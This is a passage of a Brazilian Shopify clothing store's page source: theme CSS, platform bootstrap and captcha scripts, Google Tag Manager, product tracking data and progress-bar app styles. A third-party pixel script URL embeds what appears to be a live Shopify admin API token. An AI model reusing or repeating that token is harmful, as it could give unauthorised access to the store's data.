    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;    
   }      
}
    
@media (max-width: 360px) {.single_add_to_cart_button {width: 100%;font-size: 11px;margin: 0;}}
  
/* Produtos na busca */          
          
 
            
.parcela2,.parcela3,.parcela4,.parcela5,.parcela6,.parcela7,.parcela8,.parcela9,.parcela10,.parcela11,.parcela12 {color: var(--rawart5-color);font-weight: 600;}                  
.parcelageral {font-size: var(--parcela_size_home_mobile-font);}
          
.parcela_semjuros.parcela { 
    font-size: 10px;
    position: relative;
    margin: 3px 0;
    text-transform: lowercase;
    float: inherit; 
    top: -3px;  
}  
  
@media (max-width:768px) {
  
.parcela_semjuros.parcela {  
    display: block;
    width: 61px;
    border: 1px solid #e6e6e6;
    padding: 1px 4px;
    border-radius: 6px;  
  }    
}  
  
/* Página de produto */  
  
.bgbl.pt__20.pb__20.lh__1 {
    background: #f6f6f8 ;
    
    background-size:cover;
  
    background-repeat:no-repeat; 
  
    background-position:; 
  
    padding: 15px 0;
  
    text-align:left; 
}  
.sp-breadcrumb {
    color: #979797;
} 
.sp-breadcrumb a {
    color: #222;
}  

 
  
/* Barra de Admin Shopify */   
  
#admin-bar-iframe {display:none;}  
  

  
html {padding: 0 !important;}  
#preview-bar-iframe {display: none !important;}

  
  
   
  
/* DSReviews */
  
.get-reviews-number-reviews {
    color: var(--grapps-star-color);
}  
  
   

  
  
  
      
.theiaStickySidebar .grapps__review_filter {width: 60px;}   
.theiaStickySidebar .grapps__box_l {  
   width: 60% !important;
   display: block;
   margin: 33px 0 0 0px;
}  
.theiaStickySidebar .grapps__box_line {margin: 15px 0 0px 37px;}     
.get-reviews-collection-item .get-reviews-number-reviews {  
   padding: 0 !important;
   position: relative;
   top: -1px;
} 
  
@media (max-width: 768px) {
  
.theiaStickySidebar .grapps__box_l {  
    width: 100% !important;
    display: flex !important;  
}    
.grapps__review_button {padding: 10px;}
  
} 
  
   
    
</style><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="z_BRCZFsCy6tMtYCKBQ-Anm4AxzkhX6Q8WR2tVhp1-4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25645416500/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://lojaclickcerto.com/products/vestido-xadrez-com-gola.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"494eb6f41f797d2c4eb31fb2b87d977e","betas":["rich-media-storefront-analytics"],"domain":"lojaclickcerto.com","predictiveSearch":true,"shopId":25645416500,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "loja-click-certo.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Rawart ","id":134543245527,"schema_name":"Rawart","schema_version":"v2.3.6","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "lojaclickcerto.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js"></script>
<script defer="defer" async type="module" src="//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js"></script>
<script type="module">
  await import("//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js");
await import("//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js");
await import("//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/04143d54aadfbf8712735d08f2e222d3ca07497250f6ad6f1d03084ce0cdfce7\/lojaclickcerto.activehosted.com\/js\/site-tracking.php?shop=loja-click-certo.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/multifbpixels.website\/addPixelCode.js?access_token=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\u0026server=https:\/\/multifbpixels.website\/\u0026shop=loja-click-certo.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25645416500,"offset":-10800,"reqid":"57c16a22-519f-47bc-ba67-de31808fa4b3-1769989621","pageurl":"lojaclickcerto.com\/products\/vestido-xadrez-com-gola","u":"e5c0b5fefa66","p":"product","rtyp":"product","rid":7857901568215};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://lojaclickcerto.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


  
 <script>
    
    
    
    
    
    var tracklead_conversion_data = {page_type : 'product', event : 'view_item', cart_items_count : "0", data : {product_data : [{variant_id : 43521130430679, id : 7857901568215, name : "Vestido Xadrez com Gola", price : "159.99", currency : "BRL", sku : "14:771#Rosered;200000463:200025003#6m-73cm", brand : "Loja Click Certo", variant : "Rosa / 3-6 meses", category : "Vestido", quantity : "1" }], total_price : "159.99", shop_currency : "BRL"}};
    
    <!-- Google Tag Manager -->
document.addEventListener("DOMContentLoaded", function() {
  setTimeout(function() {
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != "dataLayer" ? "&l=" + l : "";
      j.async = true;
      j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, "script", "dataLayer", "GTM-WT4TBBV");
  }, 500);
});
<!-- End Google Tag Manager -->
</script>
<!-- BEGIN app block: shopify://apps/yaco-progress-bar/blocks/embed/0f6d8c64-f626-4882-ae78-ad743abc4e0a -->
  <!-- BEGIN app snippet: styles --><style id="cupb-liquid-source-css">
@keyframes stripes-scroll{0%{background-position:0 0}to{background-position:200% 0}}@keyframes stripes-scroll-reverse{0%{background-position:200% 0}to{background-position:0 0}}@keyframes gradient-scroll{0%{background-position:200% 50%}to{background-position:0% 50%}}@keyframes gradient-scroll-reverse{0%{background-position:0% 50%}to{background-position:200% 50%}}.coyaka-upsell-progress-bar{--background-1: rgba(var(--color-button), var(--alpha-button-background));--background-2: var(--background-1, var(--color-accent));--background-with-alpha: var(--background-2, rgba(18, 18, 18, 1))}.cupb__progress:after,.goal-image-marker .cupb__list-item__is-reached .cupb__marker{background:var(--background-with-alpha)}.shopify-section.shopify-section-group-header-group.section:has(.coyaka-upsell-progress-bar.config-flagaholicsinc){background:#ca2026;color:#f9f9fa}.shopify-section.shopify-section-group-header-group.section:has(.coyaka-upsell-progress-bar.config-flagaholicsinc) .coyaka-upsell-progress-bar{margin-bottom:0}.shopify-section.shopify-section-group-header-group.section:has(.coyaka-upsell-progress-bar.config-flagaholicsinc) .coyaka-upsell-progress-bar .cupb__progress:after{background:#9b1a1f}*:not(cart-drawer):has(>.coyaka-upsell-progress-bar){container-type:inline-size;container-name:wrapperContainer;align-self:stretch}.coyaka-upsell-progress-bar{position:relative;z-index:0;clear:both;display:flex;flex-direction:column;font-size:16px;margin:0 0 20px;max-width:1000px;border-width:0;border-style:solid}.coyaka-upsell-progress-bar.cupb_editor_hover,.cupb_isThemeEditor .coyaka-upsell-progress-bar{--hover-border-width: 4px;z-index:10000}.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install:after,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install:after{content:" ";position:absolute;top:calc(var(--hover-border-width) * -2);right:calc(var(--hover-border-width) * -2);bottom:calc(var(--hover-border-width) * -2);left:calc(var(--hover-border-width) * -2);border:var(--hover-border-width) dotted transparent;border-radius:7px;transition:border .2s ease-in-out}.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install.cupb_editor_hover,.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install:hover,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install.cupb_editor_hover,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install:hover{cursor:pointer}.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install.cupb_editor_hover:after,.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install:hover:after,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install.cupb_editor_hover:after,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install:hover:after{border:var(--hover-border-width) dotted #a1a1a1}.coyaka-upsell-progress-bar.cupb_editor_hover.hide:not(.force-hide),.cupb_isThemeEditor .coyaka-upsell-progress-bar.hide:not(.force-hide){display:block!important;border:2px dotted #4a4a4a;border-radius:4px;color:#4a4a4a;text-align:center;padding:10px!important}.coyaka-upsell-progress-bar.cupb_editor_hover.hide:not(.force-hide):before,.cupb_isThemeEditor .coyaka-upsell-progress-bar.hide:not(.force-hide):before{content:"Yaco Progress Bar placeholder"}@container wrapperContainer (min-width: 1000px){.coyaka-upsell-progress-bar,.coyaka-upsell-progress-bar.animated--entered,.coyaka-upsell-progress-bar.appear{margin-left:auto;margin-right:auto}}.previewWrapper .coyaka-upsell-progress-bar{margin-left:inherit;margin-right:inherit}.coyaka-upsell-progress-bar+style+.coyaka-upsell-progress-bar,.coyaka-upsell-progress-bar+.coyaka-upsell-progress-bar,.coyaka-upsell-progress-bar.auto-install+div>.coyaka-upsell-progress-bar.auto-install{display:none}.coyaka-upsell-progress-bar.animated{overflow:hidden;padding-top:0;padding-bottom:0;max-height:0;transition:max-height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out;transform:translateZ(0)}.coyaka-upsell-progress-bar.animated.appear{max-height:200px}.coyaka-upsell-progress-bar div:empty{display:block}.coyaka-upsell-progress-bar.hide{display:none}.drawer .coyaka-upsell-progress-bar.maxWidth500,.coyaka-upsell-progress-bar.maxWidth500{max-width:500px}.drawer .coyaka-upsell-progress-bar.maxWidth620,.coyaka-upsell-progress-bar.maxWidth620{max-width:620px}.drawer .coyaka-upsell-progress-bar.paddingTop0,.coyaka-upsell-progress-bar.paddingTop0{padding-top:0}.drawer .coyaka-upsell-progress-bar.paddingBottom0,.coyaka-upsell-progress-bar.paddingBottom0{padding-bottom:0}.drawer .coyaka-upsell-progress-bar.paddingTop10,.coyaka-upsell-progress-bar.paddingTop10{padding-top:10px}.drawer .coyaka-upsell-progress-bar.paddingBottom10,.coyaka-upsell-progress-bar.paddingBottom10{padding-bottom:10px}.drawer .coyaka-upsell-progress-bar.paddingTop12,.coyaka-upsell-progress-bar.paddingTop12{padding-top:12px}.drawer .coyaka-upsell-progress-bar.paddingBottom12,.coyaka-upsell-progress-bar.paddingBottom12{padding-bottom:12px}.drawer .coyaka-upsell-progress-bar.paddingTop15,.coyaka-upsell-progress-bar.paddingTop15{padding-top:15px}.drawer .coyaka-upsell-progress-bar.paddingBottom15,.coyaka-upsell-progress-bar.paddingBottom15{padding-bottom:15px}.drawer .coyaka-upsell-progress-bar.paddingTop16,.coyaka-upsell-progress-bar.paddingTop16{padding-top:16px}.drawer .coyaka-upsell-progress-bar.paddingBottom16,.coyaka-upsell-progress-bar.paddingBottom16{padding-bottom:16px}.drawer .coyaka-upsell-progress-bar.paddingTop20,.coyaka-upsell-progress-bar.paddingTop20{padding-top:20px}.drawer .coyaka-upsell-progress-bar.paddingBottom20,.coyaka-upsell-progress-bar.paddingBottom20{padding-bottom:20px}.drawer .coyaka-upsell-progress-bar.paddingTop24,.coyaka-upsell-progress-bar.paddingTop24{padding-top:24px}.drawer .coyaka-upsell-progress-bar.paddingBottom24,.coyaka-upsell-progress-bar.paddingBottom24{padding-bottom:24px}.drawer .coyaka-upsell-progress-bar.paddingTop30,.coyaka-upsell-progress-bar.paddingTop30{padding-top:30px}.drawer .coyaka-upsell-progress-bar.paddingBottom30,.coyaka-upsell-progress-bar.paddingBottom30{padding-bottom:30px}.drawer .coyaka-upsell-progress-bar.paddingTop40,.coyaka-upsell-progress-bar.paddingTop40{padding-top:40px}.drawer .coyaka-upsell-progress-bar.paddingBottom40,.coyaka-upsell-progress-bar.paddingBottom40{padding-bottom:40px}.drawer .coyaka-upsell-progress-bar.marginLeftAuto,.coyaka-upsell-progress-bar.marginLeftAuto{margin-left:auto}.drawer .coyaka-upsell-progress-bar.marginRightAuto,.coyaka-upsell-progress-bar.marginRightAuto{margin-right:auto}.drawer .coyaka-upsell-progress-bar.marginLeft0,.coyaka-upsell-progress-bar.marginLeft0{margin-left:0}.drawer .coyaka-upsell-progress-bar.marginRight0,.coyaka-upsell-progress-bar.marginRight0{margin-right:0}.drawer .coyaka-upsell-progress-bar.marginLeft5,.coyaka-upsell-progress-bar.marginLeft5{margin-left:5px}.drawer .coyaka-upsell-progress-bar.marginRight5,.coyaka-upsell-progress-bar.marginRight5{margin-right:5px}.drawer .coyaka-upsell-progress-bar.marginLeft10,.coyaka-upsell-progress-bar.marginLeft10{margin-left:10px}.drawer .coyaka-upsell-progress-bar.marginRight10,.coyaka-upsell-progress-bar.marginRight10{margin-right:10px}.drawer .coyaka-upsell-progress-bar.marginLeft15,.coyaka-upsell-progress-bar.marginLeft15{margin-left:15px}.drawer .coyaka-upsell-progress-bar.marginRight15,.coyaka-upsell-progress-bar.marginRight15{margin-right:15px}.drawer .coyaka-upsell-progress-bar.paddingLeft15,.coyaka-upsell-progress-bar.paddingLeft15{padding-left:15px}.drawer .coyaka-upsell-progress-bar.paddingRight15,.coyaka-upsell-progress-bar.paddingRight15{padding-right:15px}.drawer .coyaka-upsell-progress-bar.marginLeft20,.coyaka-upsell-progress-bar.marginLeft20{margin-left:20px}.drawer .coyaka-upsell-progress-bar.marginRight20,.coyaka-upsell-progress-bar.marginRight20{margin-right:20px}.drawer .coyaka-upsell-progress-bar.paddingLeft20,.coyaka-upsell-progress-bar.paddingLeft20{padding-left:20px}.drawer .coyaka-upsell-progress-bar.paddingRight20,.coyaka-upsell-progress-bar.paddingRight20{padding-right:20px}.drawer .coyaka-upsell-progress-bar.marginLeft30,.coyaka-upsell-progress-bar.marginLeft30{margin-left:30px}.drawer .coyaka-upsell-progress-bar.marginRight30,.coyaka-upsell-progress-bar.marginRight30{margin-right:30px}.drawer .coyaka-upsell-progress-bar.paddingLeft30,.coyaka-upsell-progress-bar.paddingLeft30{padding-left:30px}.drawer .coyaka-upsell-progress-bar.paddingRight30,.coyaka-upsell-progress-bar.paddingRight30{padding-right:30px}.drawer .coyaka-upsell-progress-bar.marginLeft40,.coyaka-upsell-progress-bar.marginLeft40{margin-left:40px}.drawer .coyaka-upsell-progress-bar.marginRight40,.coyaka-upsell-progress-bar.marginRight40{margin-right:40px}.drawer .coyaka-upsell-progress-bar.marginLeftM10,.coyaka-upsell-progress-bar.marginLeftM10{margin-left:-10px}.drawer .coyaka-upsell-progress-bar.marginRightM10,.coyaka-upsell-progress-bar.marginRightM10{margin-right:-10px}.drawer .coyaka-upsell-progress-bar.marginLeftM20,.coyaka-upsell-progress-bar.marginLeftM20{margin-left:-20px}.drawer .coyaka-upsell-progress-bar.marginRightM20,.coyaka-upsell-progress-bar.marginRightM20{margin-right:-20px}.drawer .coyaka-upsell-progress-bar.marginLeftM30,.coyaka-upsell-progress-bar.marginLeftM30{margin-left:-30px}.drawer .coyaka-upsell-progress-bar.marginRightM30,.coyaka-upsell-progress-bar.marginRightM30{margin-right:-30px}.drawer .coyaka-upsell-progress-bar.marginTop0,.coyaka-upsell-progress-bar.marginTop0{margin-top:0}.drawer .coyaka-upsell-progress-bar.marginBottom0,.coyaka-upsell-progress-bar.marginBottom0{margin-bottom:0}.drawer .coyaka-upsell-progress-bar.marginTop10,.coyaka-upsell-progress-bar.marginTop10{margin-top:10px}.drawer .coyaka-upsell-progress-bar.marginBottom10,.coyaka-upsell-progress-bar.marginBottom10{margin-bottom:10px}.drawer .coyaka-upsell-progress-bar.marginTop12,.coyaka-upsell-progress-bar.marginTop12{margin-top:12px}.drawer .coyaka-upsell-progress-bar.marginBottom12,.coyaka-upsell-progress-bar.marginBottom12{margin-bottom:12px}.drawer .coyaka-upsell-progress-bar.marginTop15,.coyaka-upsell-progress-bar.marginTop15{margin-top:15px}.drawer .coyaka-upsell-progress-bar.marginBottom15,.coyaka-upsell-progress-bar.marginBottom15{margin-bottom:15px}.drawer .coyaka-upsell-progress-bar.marginTop20,.coyaka-upsell-progress-bar.marginTop20{margin-top:20px}.drawer .coyaka-upsell-progress-bar.marginBottom20,.coyaka-upsell-progress-bar.marginBottom20{margin-bottom:20px}.drawer .coyaka-upsell-progress-bar.marginTop26,.coyaka-upsell-progress-bar.marginTop26{margin-top:26px}.drawer .coyaka-upsell-progress-bar.marginBottom26,.coyaka-upsell-progress-bar.marginBottom26{margin-bottom:26px}.drawer .coyaka-upsell-progress-bar.marginTop30,.coyaka-upsell-progress-bar.marginTop30{margin-top:30px}.drawer .coyaka-upsell-progress-bar.marginTop32,.coyaka-upsell-progress-bar.marginTop32{margin-top:32px}.drawer .coyaka-upsell-progress-bar.marginBottom30,.coyaka-upsell-progress-bar.marginBottom30{margin-bottom:30px}.drawer .coyaka-upsell-progress-bar.marginBottom32,.coyaka-upsell-progress-bar.marginBottom32{margin-bottom:32px}.drawer .coyaka-upsell-progress-bar.marginTopM10,.coyaka-upsell-progress-bar.marginTopM10{margin-top:-10px}.drawer .coyaka-upsell-progress-bar.marginBottomM10,.coyaka-upsell-progress-bar.marginBottomM10{margin-bottom:-10px}.drawer .coyaka-upsell-progress-bar.marginTopM16,.coyaka-upsell-progress-bar.marginTopM16{margin-top:-16px}.drawer .coyaka-upsell-progress-bar.marginBottomM16,.coyaka-upsell-progress-bar.marginBottomM16{margin-bottom:-16px}.drawer .coyaka-upsell-progress-bar.marginTopM20,.coyaka-upsell-progress-bar.marginTopM20{margin-top:-20px}.drawer .coyaka-upsell-progress-bar.marginBottomM20,.coyaka-upsell-progress-bar.marginBottomM20{margin-bottom:-20px}.drawer .coyaka-upsell-progress-bar.marginTopM30,.coyaka-upsell-progress-bar.marginTopM30{margin-top:-30px}.drawer .coyaka-upsell-progress-bar.marginBottomM30,.coyaka-upsell-progress-bar.marginBottomM30{margin-bottom:-30px}.drawer .coyaka-upsell-progress-bar{margin-left:20px;margin-right:20px}.cupb__units-container{display:flex;flex-direction:row;gap:6px;width:100%}.cupb__units-container.goal-text-top{align-items:end}.cupb__units-container.goal-text-bottom{align-items:start}.cupb__unit{display:flex;flex-direction:column;flex:var(--goals-count, 1) var(--goals-count, 1) 0}.cupb__bar,.cupb__progress{min-height:14px}.cupb__bar,.goal-image-marker .cupb__marker{background:#eae7e0}.cupb__bar{--left: 0%;position:relative;z-index:1;transition:background-color .2s ease-in-out}.cupb__bar.hide{display:none}.cupb__bar .cupb__total-value{position:absolute;z-index:1;right:0;top:100%;display:none;line-height:1}.goal-image-marker .cupb__bar .cupb__total-value{visibility:hidden}.coyaka-upsell-progress-bar.is-oaat.goals-reached .cupb__bar .cupb__total-value,.coyaka-upsell-progress-bar:not(.is-oaat) .cupb__bar .cupb__total-value{display:none}.cupb__units-container>.cupb__unit:not(:last-child) .cupb__bar .cupb__total-value{visibility:hidden}.coyaka-upsell-progress-bar .cupb__bar.cupb__single-goal[style*="--left: 100%"] .cupb__total-value{display:none}.cupb__progress{--percentageLeft: calc(var(--left) - 100%);position:relative;overflow:hidden;z-index:2;border:0;width:100%;text-indent:-1000px;text-align:left}.coyaka-upsell-progress-bar .cupb__progress{line-height:1px}.cupb__progress:after{content:" ";position:absolute;overflow:hidden;top:0;left:0;width:100%;height:100%;transition:transform .5s ease-in-out,background-color .5s ease-in-out;transform:translate3d(var(--percentageLeft),0,0);will-change:transform,background-color}[style*="--left: 0%"] .cupb__progress:after{margin-left:-.5px}.cupb__progress-amount-wrapper{--left: 0%;position:relative;z-index:2;overflow:hidden;opacity:1;transition:opacity .2s ease-in-out}.visibly-hidden{opacity:0}.coyaka-upsell-progress-bar .cupb__progress-amount-wrapper.hide{display:none}.cupb__progress-amount{display:flex;justify-content:flex-start;transition:transform .5s ease-in-out;transform:translate3d(var(--left),0,0)}.cupb__progress-amount-value{--decal-left: 0px;--value: calc(var(--decal-left) * -1);position:relative;display:block;text-align:center;font-size:14px;line-height:1;white-space:nowrap;transition:transform .5s ease-in-out;transform:translate3d(var(--value),0,0)}.coyaka-upsell-progress-bar .cupb__list-wrapper{position:relative;z-index:3;display:flex;flex-direction:row;margin:0;padding:0;list-style:none;transition:max-height .5s ease-in-out;max-height:200px}.coyaka-upsell-progress-bar .cupb__list-wrapper.hide{display:none}.is-oaat .cupb__list-wrapper{flex-wrap:wrap}.cupb__list-item{position:relative;display:flex;flex:1 0 0;flex-direction:column;align-items:center;justify-content:flex-end;margin:0}.cupb__list-item__small-first{width:18%;position:absolute;bottom:0;flex:none;align-items:flex-start}.cupb__list-item__small-first .cupb__image-main-wrapper,.cupb__list-item__small-first .cupb__title{margin-left:0}.is-proportional .cupb__list-item__small-first .cupb__price-wrapper{align-self:flex-start;transform:none}.is-proportional .cupb__list-item__small-first .cupb__marker{left:0;right:auto}.is-proportional .cupb__list-item__small-first .cupb__price{padding-left:0;padding-right:0}.is-proportional .cupb__list-item{flex:none}.is-proportional .cupb__list-item:last-child{flex:1 0 0}.is-oaat .cupb__list-item{--decal: 20px;flex:none;opacity:0;transition:all .5s ease-in-out;width:100%;margin:0 -100% 0 0}.is-oaat .cupb__list-item.cupb__list-item__is-reached:not(:last-child){margin-left:calc(var(--decal) * -1);margin-right:calc(var(--decal) - 100%)}.is-oaat .cupb__list-item.cupb__list-item__not-reached{margin-left:var(--decal);margin-right:calc(var(--decal) - 100%)}.is-oaat .cupb__list-item.cupb__list-item__is-current,.is-oaat .cupb__list-item.cupb__list-item__is-reached:last-child{transition:all .5s ease-in-out .2s;opacity:.999;margin:0 -100% 0 0}.cupb__list-item.cupb__list-item__is-link{cursor:pointer}.cupb__marker{position:absolute;top:100%;left:50%;margin:-5px 0 0;display:block;overflow:hidden;transform:translate(-50%);border-radius:4px;width:3px;height:12px;background:#4a4a4a;line-height:1px;text-indent:-1000px;transition:background-color .2s ease-in-out}:not(.goal-image-marker) [style*=--unit-max-width] li:last-child .cupb__marker{display:none}.is-full-width .cupb__marker,.is-oaat.goal-image-marker .cupb__marker,.is-proportional .cupb__marker{right:0;left:auto;transform:translate(50%)}.is-full-width.goal-image-marker.hide-goal-name .cupb__list-item:last-child .cupb__marker,.is-proportional.goal-image-marker.hide-goal-name .cupb__list-item:last-child .cupb__marker,.is-oaat.goal-image-marker .cupb__list-item .cupb__marker{transform:translate(2px)}.is-full-width:not(.goal-image-marker) .cupb__list-item:last-child .cupb__marker,.is-proportional:not(.goal-image-marker) .cupb__list-item:last-child .cupb__marker{display:none}.coyaka-upsell-progress-bar.is-oaat:not(.goal-image-marker) .cupb__marker{display:none}.coyaka-upsell-progress-bar.is-symmetrical:not(.chain-progress-bars) .cupb__list-item:only-child .cupb__marker,.coyaka-upsell-progress-bar.is-symmetrical .cupb__units-container>.cupb__unit:only-child .cupb__list-item:only-child 